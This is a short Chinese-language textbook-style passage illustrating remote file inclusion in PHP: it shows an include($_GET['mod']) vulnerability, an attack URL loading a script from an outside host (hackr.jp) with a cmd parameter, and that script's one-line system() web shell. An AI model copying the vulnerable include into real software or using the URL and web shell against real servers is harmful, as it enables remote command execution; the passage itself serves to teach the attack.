 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system 函数就能够在example.com服务器上执行OS命令
图：远程文件包含漏洞的攻击案例